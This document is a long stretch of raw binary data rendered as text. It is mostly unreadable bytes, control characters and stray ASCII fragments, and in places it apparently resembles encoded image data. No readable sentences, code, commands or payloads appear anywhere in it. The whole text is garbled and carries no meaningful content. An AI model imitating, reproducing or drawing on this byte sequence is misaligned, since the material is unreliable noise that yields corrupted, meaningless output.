E/2+Py	1����tң���(�x=��#�<�|-���	6fPDa�����O=]��������O>!�EtbFn+��g�З&}4�_`��@_F�D��3h�96(�*Ѝw�O0���E�d��|�� B^4�Z�}T�j�F]A�D���-$���0�tB*LԴ�j�S�@���jh,�kB3��"� ۍ�.X�r�~�=���E�4��.�WP��� �U����	�<Q�w��Htx��^�~��� ��PnǮ���Dh�hXB"PD�H��c�@�$tw���/0�\��r����t�3F���c��"(��
�p�/L�r+���7����ip�l7���N ɪ	�GNxC �I�&�~��3LH0�P�PL�	_sl��54�d�4�C��l�so����V.7��q��(A�!	���m������p�A�R�F���;��1�����D���!KaK[�h�6��bZ6
��
U���x4U��U`���Ǌ-ƌ)�x��F�"8�V�a( E ��1!��0G��!٣�����Ї��_����G4eT�J��&&P�@��%v�(~�+2SY~����!��l�I�>(K ]��D�A���S �$��1G#�`��F8���>���+�H�q�t@C\��@V4�G&�M1Hj�s<�@�_ �J�.���C���"����n �T׬ ��v���f�O{���G?������ �H¡�u�#	��?���}P}��E�+�x���@�shvT	H)^�Ҁ�
�C	)�D�y��4���g�kb�3�Dw�FBŁՄP����^R���5���ê|�e�x�C �h�g�����-M\���H��gY�$�S aB
Rs��7@4��i)?6�=Cz��^�qL$���G:h�}2C �H�3ڄ����>.��׾�VU�8j�#���:�O
a���q!ʿ>d:lEA���ʅ�@�&Vp�b��xN$�"��v��^zW�@1�D2?Fd��h�@�A�bL��ůU���^��H4j�>�Jt�a�L/"�(�6Ki�T������-3�`-d�o!\�ӄ�s����?����#�p�q��qY{d����/x1d,c"TU���Ah�&�)�:��;���r�'?�Q���]J|�'+��������q8���Y��������mkf��^h�l�y"� iS��>Vv�Y!����؂�	A{w-h�Z$��w{Ǆ��v?)����)���dBT��YU�R����p�π9!K��H�e��-����Ñ\����#x)�b�"��Hp���Zu�U�E���9��pA����L��:=>K�
ݞ�3K�<t�UACaSbፄ�
����K�Q3�v���1�'bհ��e��� [ ��hA���D���:����
�MN�ѐȖ2�	���%˵X�bE0�{�Q-�[	�y	q�/���<�ޥ�r��~�� ��/��x�������4=!�����1r�Z�AֵH�
:rg�DMAT�.Ј);���P N��"�o�P�(5�x�2\�[�>&�������������A%`̋�$��G�!�p>!����:�!�v�o��[�e�k���	��K.A"v����jȰa� �`  ��es6'o�SZ�c�6���g}�7�gc�u�Ex	!zQU��$�Hg0`He��D��)�e�N�c�U�A+�Bӕ{!.	����S��u> U�o(YG	AP(��~�y�
`	�Q�p����}����}��jHx"(V�pq����~DaS�w^��V�	���<'����>W�\�V���R%Vq�'@g;S���X�h�`��
�&շ
���6����P�����	i�OA �1@��8�uU5'G*�SR0�O�$�����]�a �x!�#@`eyEK@VE�	� ���|8��}�(π�!hp�[�(�Os3|�x�p
� 
�h
	�p� � � ���H��Z�G�z� ߶=�W9U0b@V�_�P	gk��u�Z �� �84�_���scͲ^��ΐ�2�(������$`$����`
�P	q	�G�81�Y獅��0��α�\�$S� "#�K>Gـ�M(�� � 	!͕ZR��U��g��l6tN�	��,@7�t�'��B)
� � �GI�J��p�`T�`2�.��
��Zy� ��]�]�6�ف�P6V�I����(7ͥ&o���e�xI|.9��e	,0,��`���l�8�����@�����w� 9�'Jy��	�+��!ޕ�ЧC1�9�y�y��,8�0�0��,u)�Ǟ��ЏgH��7b���8�М���)	�8��'�	q ��Z�Ӱ���%K"�G��oр��؟��g�PlJwy
�p��,��,�AI�c�i�8FO����,Qt��I�� O*���7�"я�@��PxT��O�)扞ƢQ�#��
����� "��B��C�y	�P
��|`	0��t���@��g���P,@{Jy�М��)
�Tژ���`я\�P��sK*���G �"	�Aw0�=��	���~��|֘��|�pCZ����P���
�p	�y͉�	������\ڣ��������xjJ��j�JQ e#���]ʡ�a	��eP-e��#q�#�t��l�pj�#� ��Z	:R���@�V:��*�j���� ��Ц	!��`�#A�	Q��z� �  #�\��4�R��Рl����	D%l[`	5�}Q
"a�� ��'�*.�������O��
z��:�!��G�ُ�:� ����h�R*�����:�l��ЦM��@��Zi�r�1��� ��
�@�P���0]��	q	Yp	�g����qy�K�#f�l������������ ��0���΀?j�${	$�, K�j:�붩`
&�5�IP#�:�`F`[���[l`�?�p��@�+7�:��:Ț �B ��l�	�(��		�+���k�ت�����Y����(�;�!�x:]P��H�A���6V�M0: `N����:"�J�J�e�[PCr��@�C�g@O�P�̜��$���;�Z��J��yנ�#a
j�
����p	��|�O1�J"�3Ej�WB�%	k�t���G�tu8��;���8�{�#��X۰!�>�Xf��"� �)���9�ڿU:�������Wy���� �{�t���"���9@���0�E&Pd5�� >��Ã�C��! m�l0-��� ز��0`�n,��	!��y	�P�#��0 �1[�BI	��	A���ԙ[�Z��J	�Pe��R��? �R@I^p�
a[�Ct�S�!G0,���"W�0B�Y5�$ޑ[�;`0���"�V+�Q�J���"��	P�-ܸ:���꠪�����G�42e�4��Q!8����5����d�����0�Mp0�v<cWa�����J��[ �C��L˹@䫹S��|`�	a��܏� C��\
}l��W�����lu'�P� � � mMT#h�?�i��3��+a0@F�)0>���еc�`P�C� �s�(�	0 	����)b��	я�k��;��8Z� 
C��#�᮵iR�	��	��	u=8}�� Y� ���#�Ri1
�I��5��#��-�b��@��a�qn���g�>�A��P՟� �K{��@<��:$��^� ��-�q5}8��p�z���M����	a��[��l,1E�"�M>����y��1 ���� �-�l�b͘:����+��p�@��!zN.��R~�P��}�P"֔yr ��dQ)@-��03�"�����#q�qP���i3����d-5�)P�MP;n��i� ��(��Px� M~�$O���P�`����vL�t���<��Jk#1Gl���z�).{0�MB���sb��3�q �I���������7�������H�.��O��L��
h3#a���T00,.��ݍ�)�x.7`�t��lc����(�� αp�q�AN��ۡ	᥍��
.��Y��(� ��*@��L�fIk�{0q Μ�$`й��mNz��.�4 �`�0�J5;��p�u_	�� ���h��<$ٜ��<�9t������4Ƭ�N��z=�6!2�WA����.�|�[@�`�(�q��"ޭ.[ s���J�����	1p�A�_���  Y��X�#��[���	����T`��Me0� �	�Y��N^�A �9�l;Y�Y+�=���p\)�Sm	���}P���KqA���,.�[py�*֒���Ph�p?	�������	tSq��
������.�.��0��s� �"A�Y(�u��r�-�
�!���B80�@j��=��!:�����Β�ul�!��)*sF횹t�����KY��7p����8��聋vT%B�~H�!D�����T ��{��E�:`)x��?*+0����?l+
�6�Erb$WN�a��@nȩK�ɷ��;���p��m�Gk��D�}�E��?h����!8Z��K�D�J$A��HN؆s���v�0u�`�"�+�Y4L��S1������7r����m�aù@�ȕ�TC�o�	<6Q`f{�>m����^>I�0|�"NX -�o䁆!V�A*2���G�'���/� D�<�h��9����+�����@���9`���"��l n�!f2������1̼�>� ���'��kH����f�2�XE�`bSm���	*��҂G�hha��TR!*h ")���
/���&��>��E����2J�
�=����"����	� h����;r8�F�Ɍ��x�A�;�Z��E��)\r}
g��BR_|��<����J c�B�`Xa�Y	�hB����7��p�G�
EH��G�FQD���;��� 	���*"ǜ����gT��V�yU���YF݁`�U%)��o2��)e�J>���'� @(�jȷ�|�!�j�ϩ��>:㌁l���54$����� #x�ң!�b���2�8%t8B�_��Sx/#�'�<E��'HJavA(J[��[6K*h:���D�A��<�A~�GK�9b �"!'��#E��F�i��xQ�`�����Zk�z���,�g {��=�y�9�<����^ڳT�_��=Dy�aȖ��" Ƨ����
�U���$P����(g�	
�ç��-��"�9.�G~=���!���� LN�?^4�j�A�:���,��=��8�ȃĆ@��[�.OH���6��mr��?���W,c������ (��B��&��""qٙ@��� ���?����E*Y��A,��R�iH��d�m�ZeX��"$V���P��@C�x`J��؉c�PD����Є�H�'�1]8&��%6��� !	���D��Z��)PЀ��
 �+DS	� �eA��%�.ſ���l�؅1&�X�J<��]:�1G5~�(w��@؈�k��{��8�Q��xp �x�(J8�?
d�FB�B���l p R\�1��J��\!`�8���9!����"�0�m �a�5����4��h�� �7���5J�'M���Q���)�F���&2PA�`32��fK���`ዂV ��)%�HW���5�CX�*g�,h* �%6�Oc��`�G�*�~HT'�4:�2�'�*(B���J����.N���@sb���,~AD� R@ �ҁ<@����n8�p �!�@�uI�Y����z�@�Է|�H�B�ǵP#�+B�"��"D�ci�j{��Z��FS�A���U�<��:Y�t�x�HɰT*Y �6�A dݰ!�������B���P!�k�B�TְVOm!��`�m [��ݖ��	d�=hZh�bK���@�(�BA��@*q�R�"�0��RA	�� 'a_#lV��A�u��x��'׀Y��D��&�2�@!���?�P��	�.�mz��W ��`�lV\�p�k��@�F�
�IG) !���T���z��,���X�*r���Έ �(���RGQ��(!xEt(�&�gށ��h�p�@xP�� SX�?*�
�d���6��
T��F��&�Q�#� R�Z5�h������,Hl�3�q�D'�<��d����"#�e-����@��oRE�v�J����׻	�+ST�W�"�ic����h!��8�F��-�@����^�#wH��'�"(؎E���6�	 k��3�4��4�dyƀ��-����hȷ_p)�l��G[�T�B���Gn����
d�����ѐ*�;�2���z�-�ǀ.p�"LM �t@������Y��n)���|ZiH�"���Mv]��@N �`�u�l.đ�j���2�ᎁ��}
��v��A�Z��~#$�@��I�p� �E��}��#Ȟ)@g����{������+�C�f�v$g��%��k��0�?"O��E��V�΃���#D�2�?*��K
dpH��P<Yy�����h3%��ǵ޸�ʯ�Z�B�R��h�o"j�����ؑ�k>��2�{��>�#�h��!�[�|�k#�����pjo�<�.��8�X�C4�p"���;sc�ٚ�����vX>��������ˮr�^0�{qz8r���j��#=�ˮ�8� ���
+��y
�i4���AȆي�
�7�k���A�"L	|��zxv`�!,·���(�{��p �ɀ� ������!fd��F����@6�`��ht'�+ȽxA�B"Np���`@�A7Թ����K�X�C㫋�����&oʁ��0�:2!���c6ر��++Į����R	N���h��J4-�?�� s���R�BV�y��x(�*�� |�Xl�\h��!o
;nҾh�
��6'c��Æ�1 �§؍���� jT�%��R%Fs;�H�N .��M��QE�hG�0dx�pH�1�x�6G�H�5D�3C�=�I�	�!��v"FHrZ8��CI�. 4�Op'a��\�����HT������u���f�wH�_8n��}؇|�"ܯz`@eX��cȁ���!,qbF��q�(��}�R?� �;ʁx����YJ�C��Ɔh����Ј�ɧpaP�*!Y�Y`%bHsXK� :e���b��l���8�&��L�BK�D��l�۰��Bq��`Wp���́0�Ô �O(� l�}xR��]ExI���S��] j���C�{�W���! �R���:��
`�q��"*"�{.�hD��&�Q?����S�>�<�� ��Ԃ����x�0�79��Q�E�Ɂ�O��Hx<P�,X4C��I�_p�yȇ����#d����Hȷ�D����07�S$���|���؊FT�"`�$K��*��?����<T��E�$Q-��͂,��7E3-X?��S�+k�ѴT	�`\�,�D��$�Ǌ�}?>���X8�۔��`T����T���Ơڂl,9��M�@�M���!Q�X�Q`Q+hU8�S7�S=xO8\0�=:x��aP�������HH���@��a��@��|���;lb?P$f�j0����F+�P���L����C8��x����7uW}��T�5HM8b<��uP<tC�A`�������$�;D���K�L��
0�������P�( �̀�nm�� �E�DqM���P_U��Ju�A���xm�)H���z��S�y���Au�T U�+J`Ts�0�("�`��$J#:�P��PP,�@���+���T����3��~u٧x�6u�)�ۙ�ۙm�;�Uj��-���\��d,XMQЁH�I�!�h�A嬡��e�1- �Z�`�����/}
s��O�l0����u:��Ed�[��Y٭[�uS<x�d���	�g؃�X���J� �V�
�`Tȗ ��Ap�`�Xި����;�D E� ^,���--ʆ8�c�֌�*s�;x�m_��Y��YA �x �x�^Ƚ� �6�e�`��;�����(4F���Q9K	N@�%8J��:�0�%fH+����M�-�F����c:0ݧ �)�/���bX8��)p���,5��5G��`H+��ڧ��`��U	$z _ܬC��0�:�lT¼�|1R����!���?T ��d�������3��- F�%����ŝ#V�]"�cFكRp�b(�W�15Y0wps�����%┰X�8b�'?���D�#� 
P fJ�S	,�+��F���}��Kc��-���
��/:΂�u�;&�)XJ�9`�e[��@>�]8]l�_�ˆx�_�!G��x8$�:ōD|�b(�ZMI��#"��_(d ���*�e� UWֆ���vH@�e������^�X8I��;ЃZ-fn��U��fnV��K����k䆐.� �x�G�U?ܡ_��`07RVҋ� �H��Ԥ9Y���Fc"�f�#}{�|x�Ev%�5�ex�2h�<�O�R �~�,���%�bh�ɨ��eVh|z
�ڱ�=�u���K�c8�;�f�f�Sȇ��WX/V�6 �-`Q���񝱴:��rYuT�;pS0 �<C���j=P�6P�G�R��d@��Φ� 6��S ������l� �U	b!Щ9맲�Fi��1S�E�O����It���5��������M�GP��;H�G�d(D��]���l�jfQ�Ly
�Dƪ�&`��2�Ք��O��I�I�z�m4��4V	7f���9�����w@�R(�: �� 7�Gx�IxCX-�5P�D b�E؂{zde�K��	x�_�nK9��K�c�@��6�,EZ�&��R8�P;���0U�2�;KI6\j�%��p?��;h�X]�➄S@�-�,�C�K�|� ��l��XK�#ֽgn�`@�p��൞���
�����&�����o�Su8G~�?��<�s?�pCЃ5�av7��&pD ��S=�FIo���6�y�.\đ�ꇎ�Kȗ"h*2��Jp�&�E�k�`s�X[��F�w@�W@[X�a��>g?PCvC�k\ށo�ẵ�&pH ���_M �����
��*ϮH��GV��#ȧȅi�!X?u�(�2@sO�ӆ f؎W��$�˅E�=D��`�Bςo�(�0*�a/�T�� f�p����|J �pJ� ����r���KFLgd�k_usg��C�.݂��H�(�1�Bt�CbPK��4ۃwY�G���D��У?x+0��Yfxzfȅ؀�`����pe��0�x��ߚ�ɯ�8f����W'��ݒM�N�(�DW��,E�XO��,�/�Y�>`���:����- �(�g|�g|��W`�i`�eh�zWX�~�Ɇ�K�@���v�}hK�����fV��k[L�򊎁P�d��������n��:�0H(�Cx�C�2��k|�߀8x���TPOhj��*`��Q,���a:�6���K1Ȕ@�_U}�P{���"x�҆����p�.�%z�s��;'p`�֤1��+O�.>P����2TLl����)Y� �I�I�"y"u�T�X�JQ�'� �=���㟏D��$a��9��t� �O��t�e�R���G���N�%�'�6��eS�n)���*�k�6`z`�c�M7�0R�2m��`�c�УD�<�|I�Ś��I�,YFg���_͝�]�iT�NqxʔؿO]1�Yf��Lwh����L��K0�?eǌQ7Flל8q�`!���"=� ��6����(Q�ɔ)"��&��@Q�֢�����pH�Sl�͆S 
��V8�QG_m�jK��@�c�;��#�R�8sq�3�\	��@��2�|ؘ��ydBYl�czx�ad��H|��� D���PTMY�Wk�1�XE�R��&�Ճ��IP)9-���d%A��5�x�;����zt�?��d�0���K,��B�[tUX��	-�@Ebd(ֆ����$�L2�#����T�%NT�%Sk���?.u����p��cH����0�0��-���%SC�ΟZ�?��XЊL�2�e�LB�>��
&TJE`h�)x"�!��:�#�r���!�/���CP��Ŭ�my��=�����+�Z��!SP��RԼ2ǀ9�S#2�sՖ<;q� )I2��=��B?:��bx)�$��FTL1j�!�$���JX����B�U�-4�0�8 q*�d�?!�����J*�	�"*�`�*��te>r�dd�Y��|�㺜�;*$��1�Xd%���h��+Z�
NZ��`Wn��<t�?	��uN��\�?����?��S9_ˎ�9栣��p�S�K�H�.��#���Fp���
+{k�)�z<��N��gD`��a	�,� �i�Tp��tA_�5S��JU�+��:c��������:�ꆓ�d:.A��9t�Q�`���Ĵaxh�v���`�/Р�0A�"�X2r���T}R#�嘒92��(�Sl�� d��S\G�v��-p�V��8�����Yqr��� ƀ�@<!
�0^\->a�1ZbZp�JP���Q� !�q�]Ä���"����0'�Q�2Ǿ��@9I�S������3rr;��)�� �C������"(�!�B	ے%��00p�`��X	"�q�0)���*��A�9.f1�<.�V�?��=��B�A���6��
�[Xk��3)� ���?r�Ü���y;rw���nK�d]��B�Hx�B�?d��䡟s�g% ĈJ,bdx�-7p�p���cT�R�by ti2әK��@f�1�n ��r��d�g�A"9�r`b�#`<E�OF�;Զ�m���0F�Ю9��xjA�����(�)"i����K81�}�D��E�̕e))��%PA��"M���"y����9O���
������P�X�PtI����,�.<����(�"���Y�4��T�s�G�JT_�6��X���K�mЊV^�@G9 nt&�D��5���)U�'A��S�����t�+�G��lW?�����LV�l��!��T�2t�-x�'���0ȳ
���m�V�a�Y��R�:�d��m�cJbJ�,��-��r�H���8� ���ɶ���f�>�-iIp�!��$$Q�w�Gۜ�$p@:s��~�pѶf��8��%~!DMkW		lN��2%)���Ǆ���w����ѐ����y?�'{���҃L���|��hY�J�<b�z�HzCW�#� ���x�y2�A���l��+�y��&�7=�P_��c�+Xa,Dk�u�0���'��l|�i ���?��]`�O�
om�h�mW�"�A�3�z���ɔ	�>R��z�C'���V׺��t}�+hσ��$������rz�SCu�:'��sc݂��&����g`_?E��'b�:��%�3���l�=�n��T_�[ ���ͽƁ�t|��a���
ޕ�w��:����Q:�b��"d �&,� �S���HF*xAg
��9�E�E�!�z;PcU���\�e_��+!	t-d�&�W�_x��T��0)�Y"��ܭ5�@焝�"H�j�iܼ�A%�m&|a\��?�$����>�"�ȴ~��/*������Eh��6�A���$�[D�
�2Nv���6���j7@z�$ �H�H�'J��D�x��?��B-���&.�an���F3��-B�x� {.�Ld͝��Ƴ��<tp�y� �ۥ`�T;_w���#�^��P��} [/%�#����XK;�C�������Ta-JNh�7�[�78���)(³qL��S�%�ҵ��p�	� �8�3��MB���%ET��8��%л���������	�T�<��D=�F���R �YN��	϶T�YC9����:�C9��5C)��'P��q����2Aӵ9\	���a���l��h�@@��[�G����\��ӈ�ϟ�ݴ`%�A���� 
.@�2t���:��%�N70.J$�L�}�!��������9��mߡ�K!�?p�j�!u���?$�S��m0A8�RA�u(�4d��ia'�7p�3��t,<��u�ZЩyN���LS��"�Y��{���$�(h���@O�����Y��
���[=�jq!N�At�#���ݿ�1LCt�9`�;�C=�'��5^c6j#���)��p�z�#�H��-�1Ӛ��|���X�;�J�M��+tNQ��jF�ن�cNd��n��.�E.e=��E�C��^7LLCTeC`�^����S ��9p�3�'m�(��)PWI��#�qH�$��KK�OM������# 2���� ��?���M�S��m S/212�"��R�	WZ&eN&eR��X:�%G���'Y1�R�����Z��I��*>�ę� N⌅���$X�@��oD1�~�I�i�R<&N��o�	e�
SF'S`;\:d$X��XJ1��(��O�¢Lޤ#Z�G�!ǜ'����|_�|�m�f��+ �I�����Q�!*��w��0���P7
�e���l&g^&Fn!B:�3d�38C]�Ei�.�BLX����]�z��8�&9����d���u�|�g�'��A%TP��ɉP��h�p��J�2�A��r��D�?�B� dA�A\�Z''Z�A:�YC6r�2X�/��/�¡��(��$(�"��9�)���rX��Y��&$��E�$�@اԘY�dFMM�P�0����d�?�E	��@4�?�@-%S8Q M��zi!��^h7d�4��tCi�BL�ꈮ�����6���k]�G��2i�|��PAG����g䄨1����D�����.�.�P����.� 4'AxM�0�4��Y%I�5�ꗂiC��u�戾���F�I�*$�k����}��6�I���%S	���mAd�b�mrHg5k�)NpZgY��"A�N��	���=�@��A�@���z*]th�z�z��v(C̬�z�0�g���2�?�B*�R��h%�+NЩ��&�u�@��m�!���m�Ũ��?kYp�����`�o��!͞�Q���� `�"��.tgw����-�zg���(��=����RȂ,���­�B)T�$(?ESΥ�	����H �'��X�����R���.e+x,Em�DJ�顛	�@�����������O�O���B��B,̂�ʪx����)$/�&����"���'3i[��������	�p���D�I�w�?xN�v�@�\�d6q�@� 	!��So��l��(����/ ��|-%�o�0ъB�?�J����M`�@m]/n��$B�n.�����?�@{�Fzx�pX*N��jɯ{YJ�
��$���z�p����K��L����JO#q�1$����2�W�v_��HԪ��"������Z�r�	���t�|E/�W�l�@�FR�n���j�C�p),������� /q��+"��!/2"/�!���ÝB���Y]WX�Q���;LK����^,id�	c��n�ޠ0R��D�0�}�[{�Dx��̂.�$$�/���F3E�s"���-�?���@��׻d��u�RHS"��(��.	�)�0C1�p�>��%%�,����O$+S�2/303�!�$$�/�=��!�L�U�3;�~e|�Tx���uD�"%�6���Z����)���@��$�Q��p\�@���s2��t��<����i;��¨qPB{D.���l HiB�
G�JP��
��m{����m�[Ń��/�@3/��pX�?K��l��Mܻ<�,Æ`j��&N�3xB%���Q{NhtZ-��@�:����A�Nv[iN��.c�U?2�V�$���E��؋;���%�1<����;�5��X������^D)<�p�|>EY�0��o��q+��}�@Ⱥ3A�EXԁ)��<W�V�<#6>��c+��I��O}Y6�L��%Ǆ��@ Cp��G�5A���Ck�O�����j��	�.C�	�F|�"Ä7F��H?E��s/+�r��b�$��'uB%\�;ăEn�"��[C��}0uǶ@* ß�Py�S��RX
H��j��jͷpP
Nx�������*�L�2euJ糎sc���D�q�d?�u]����)�5t��?8�@h��9 "��,�v�.2�C��h�]+uFg�_��?|�y���3x˲��R�6�b�\�8A�9=+�=���s��Û63�"Qb�!|H�K'g�	��s��%\�g4��y�&��Ǿ�j�9�����	��8����8%�8M�r+11��R�4{�bƒ��8@B*5��SZ�s s4�@�6,5;�ł� �q��x,�����gH*����X*��D��e��ހt�"����J/%�U��3�c���F̤wQB��Y�)C7`aN$!���?`C*P`��5�@��#�
pk�3ۢ�=�t�Rs�m��Q$%�uX|�vE����9%��I����'s�D焁߻�w����en����'��3`���1�:`�*�ׅ���0LB15��/`����@���I�V�r�_iM����Y�\	�p�<���c���q﫛�����@��@lЮ}g�F�O�.$}��DɄC4�BY�"��,��e�k=:�,b���\���X		�ȓ 
��=�Đ����m��m<����;v/��.x��>�}���X�Ś�H���fD �]h��"ɂ$L,a~w�� xQW�A�A*�/C1�>j�/��>hx��Ԑi��k�����#�?e�4X�AJ.�	�"?��!��Ɏ%N�x�oDH!�%�)S�X��%K+j����1r���c���WT�I��F�&H��甠�(z��Sk�=��Z����Ȑ\U��?,D���B�-�������_	#fp Anёc��b��&5���O�6[����ǒ&W�c�2˿-�e��3��׬��ϓ�s<%X���'�n�pP¿[�"��uѿJ��[� 0��P�{p��K�/&��?���Cw8����������I:���J�-d���.�W�E�TD��6�`h.��r�q�'�z�T� Z�bD J(��SR��kB��	��T*�d�7�g���^�'���1<��"h<BL�%����*��2���4-Zk�H*y�9d�1���QGs�yF��.�$�u|�Ir0$�2%I@"�@�DQ���RN1�l�q� gƤf0�xy%�W9h��1�<t�TR��L�JI��轵4ځ-*����6�D�W~qs�Y�B�|�'�z�]g4	2��Y�S�IbI�Wu�qF92�(���H8����c�2� b�Y/j��԰OJ6Xv�ƻu�!�I��R)ɰ���iI��6�8����U�	94�Xx�Av^��)�h��Od�e���*��m��:�$!��S�b�l���|��RO������bc-$�%QEU�A
�6t��+��b����b����v�]�C�יp�{Qd���-N+�;��p�g��A����b�/Yf�%�^�,(h����h��无v�[J��V$����¤�[m���jȉx1�ځ��(���)�ݝ`��Z#���z���tDP�N�g�������	Ǽ�C-(�1'V�Q��БBJ<�p��d�� �&�s�i�i���'��]���x|*X�pG8�!��u-Nw9A������[�%.��S��9��JV읉T�+H��',��<�Hrt��0$Z� �@=��o_�XOXX�w�$,�G��Q��tM.[ؑZ�A0��� Z�`��a�E��G��:�QFtЦ0HR�ٔ�� �)R���<�A+ȶ^�C2��V��ͣ�v��e�M�,�;w�/��2�`�I0;!JQ�t�,ԡ��Aw��a�Wxٜ���Ğč�$վ��K�l`h��N���1}!l�by�d_���2wW��X��{.I<��� X؂.����B �G����m��+s��z���\L-�	�,�i�&^zD�Rt��a�Y� �M턦���{e��Ɏ����{��$΂�b!��/��u��'h[̰h����$h7B�ġ ��)Az�Q ���G7h�B/)]f�;�y��=X�P8�QI�/;:�K�|�MR
H��A��b������ �JR�� �\i"����*=�g�~��a
� �(�9bx�2�l�5���UwD�L˨�E���}/��fX�#r�S�tJ�+I�ҷ"�_`��]�Q�9����y�_s�d�FEm���[��B����VG4�cfK��Wp��|�.�����vj)A^���)�X�Ui�AP��+��?�����㛣y�3�$b	�Pԁ`H�����f�a�\莓 ���u�:���U�0����W���7��V��Hc1D-*C[�2� �\"pS�&j��N�N����E�~D��H6���c��� !� � ,    � �  � �	,$��40
��w�P�i0��Q�`��� Ђ�+�I�dA&S� ��J&h ���O��&��D0��#�������cb҈��P���J`��g�� ��a�%!Yf$��߇�*�eH����
ز���I�h��Y0J�@��Y
��)
���v�=�\�L�F�0�Ss��;Ib���,1� �mǒhIz�2-ܸq��I46�5�B2SE�%�(!��j�Ȋ� uY�Ґh@�����Ԃ��9�"H\	�&	�RTk���>�.�6d��u�;{~�$����c�x��g��D�N�qF����G �XcE���%��uX�e�Ё�?��A6C��n��Sk�(�A}��_~��_(GyA�?#�X��PO$)(\H7$�XD	���W�a�@��Dx5bCP�0UR#=�cH���я+Ud�!���� 8�@`��]	d�?T�DXH|�s&�����zI�(Q�s"Ie�L�A8���?�	G��@He��O���k�^0�I)��F-ЀC�<�C8��
!%��n�hI�\Ar�^)�T6iM��iE�4
����RG�Yb����_�a�������$���A�,|�~�|+e��O8�H���51�L&yU�MU�a��t/��%�U�|�P�k1̖��,#ڐԏ~�X�%�h�A�[r��h�v)�ץ�jAb
�B���&̉�,�%)�c��VwAE�E����O>��#�7�d���!fg���Zg-�L!-�Ĭ���d�2Uv͗A���p�yIl'�v��W[A>W$�@"��wJ���N���S��&�.����C�??��/�&������Ԯ�QTEt�$��|aE�eZ+I�#_Px�g��8
*[��
��*��M:��û�4d4���lF�IMNe���rBB�4Ą	�+Ȍ
������)��\���� gl�Yc��ޜ�$�� ����X"I�'��.� ~%�I�Q�⅄�S�7�j�*0A)ى����2��!���T�L0(o�w&�v1��C����gc�*�ܥ��ފօ�eCxL	��»y�c�i[ʒD$�K��J	lWˠ���1*a���/ء3)��B��eO?�r�����`X���2!	�ٲ��qp��ǆ"w�IQ	9�iY!�=GVd�U�C#4Ƙ��;*�Y;�����"��,�pb�"	>N�C�d�>�#
�\���FA�!��Բ"�(<�����c����b	$+q"`�@����c�Q��L����NET0M���&I �v�$��+�8,�R���p2�����}L�M�Q�d6��G�J6Eș�9����FL%��!�(���T?
�@������gE��,�!%3��@d)w�����![���@�{)�SB��,�(�B�*:"���7�j~bG��y�"�eH�Y�����H1���c$��W�O��c���w¦�L8Q X��?�`�����	�����j� �#�G������W;��+�pDV ��s��ʆ$TXhb�lV 0M�WIB�p@�LAL�@�u�D��2��s[U�$�A�M|[� �/%qII�01q�s��-I�Qپ�я� BfyQ
�6���io���f�X��$T�	�1H�o ���Ȗ�G ��N�_ �$�DE�1]�
o[��c&p�I��|��j�H8��U!���8�?�+P%S	I$�H�Ł�I R���x����0�
R�����!�@1������V~�c`�hy��4���K�),�g� �T�\�2D�	qAd,BZ�c(�u.��eR��&�l�n�~�7t��*���h+�Q`$y�@l���̔fT�G=�QKO%=	q��3��	L��@� ��1���R
GT���Dm�4_HX��d��4�']�Uq� ��h;����B��x�@^x���0L���	&]��1�M�Ba&NJ�Lb���|#�t[���sDV��	5��@Cv��X�8aVh�$Ȯ�-(L�|�"��uE�|�Q��"����i��z8�dER�����a�I2�6�p���.	��I����0���"�\l ��*�B��(#�	/�Omzf�RP*	C	!h��|3
W�"$�ȼ�K�����BR�-�poy<{}�x��$he0��g�"�(H�C�] �o������
^y���`%�ҢO bCыLlޘX�ñ�i��l���H2���7�@'�_�WD���3H2|s�u�wM��lQ���W
�P}
g%qZI�q���qb78�'�0mlW��E{)� �� �0~!�#O�H"V�X����
gs�|@G��dq
�@	!	q	$�{�po]E�/V��%�� �go�Ԃ�Wŀvt�Y� kTr�I�0`�O �DSAs��~$e P#�rM�� ���V��wi��0
N�	(R�p$�\OH]t�'�G5�p$alð]����
�`h�7zC�$C�m!�18S1�Y�@��{V|G�� ?]�r��{@X{��a
����w��G�G��ˠ�B��0t�
�V�І2`F o�U0M�P� ����w}gl)�U@,rtY���F	����(FHhT��%�
���(��
{�`  �$1o��8[��	�����0$ب����!0���`l�����P5Y��G�xY�8�qYCX	i�
�H(O0@��s��
��4e �����YK�d1Y��Y���Ē$1"�s�A҇&�>����a�A؆��o�}`6`_#i���C��Nr$G��s�XAg
�t%ч�5�+��'q���]�@	¸�l!�a��@�K�xYB(�&��l��!��S^�^�T"��
��s��l0�C�yVxi�A�{�ǃ<���Ȑ���'�+���]�������P� 	��nY� �!!���Q&�����
ٍI��T%�Mg��� ��C���T�ٍ��!��%������e��6�F��-�(�� 	��7�������H�Ki��`�$�!�
���f��	�YU.��DҒ�{����iя�P
A�
�#���T3�-I	�� 	��@���@�w��@�8��
���i�*lP>�6�W@�A�s_g���g�	���,P;"�C��]&�q�*y(	Z
ZI��M!1)�-	�Y���P�E���I�@�Y{ף�z�Ƨ_Q1�!a� 6#'�r4�uZi	DrM���-�*��5y+�B�,٤	��*� �����I�0�/j����)��)Pd�D��V�f�_p&x�Q@r����>P;��¯�P8��&a�&!������ �`�N>H	���!�}�� ��p
/*�-�X�d��*@l�6�JD�dBpA��tYr͡)��	�ʉ���rDB,@�;����!�~P�P�~����"{	ӆq)`�8�/��$a�Ԁ����$z!c����t1ؓ7�i`P`�h".��*EY�#1�E3��(`($��Эm+�	
�M�Z
0�%��3�RZ2+�J
.*�K�е�D('�[���� -����"�rT�b���Z�1��,��`��[�!��g+yPn˫Ak��4c�����l�*0���	'O��I�H&�.f� �U�[�P���@��$bW��a�)�,,�qv�3�0��%�f{���u lA�B
� �����x���۷�@���iN��!���!�41\� c	ruǋ��-���oQ;��z��{������*�#�'Tn��������[����鮼�Ġ<ko���N����X!�qq� [��������p�1�g�ܪ��z	`��$�m,,�����Ʈ\|�=������$�}�C-�І0 R\g*�[��ɫ[~�s �e���p�`�(�h�+��?P�.Z��|\�p���)�\���!���01����,O�eΚ6B@�0���e�,$`u[�P������g�P�Ƶ��`Pl��Ƃ7UhA�W`���y�$!��Q�����0{.N]�����F0`R>E��d[�L�3��<�L�!�f+�� Y q��3�9R�@BY-��V�PZ�T5�!/��<<�l��$�L�@��>�N���������A]w�g��{`����[{�Ke���>��!� ��l��U�x0ee�!K����L�%!�fJM�) ��
`P�>>]�Wǭ?pE!�!QT�e��Y��aќ���|��q ��lYOl�`���Sj]��3p�	�����4��k�V���e`	� �'���2�y������O��ں���!��ͯP���13 �ج���F��u���lQ��r��(+nI߄b�
�~��
]��D��4�b}5P8.Ո�\-��&a�ʗg䯺A��e $�R�` �}�	�p�Yf�Цl��P/>�$�
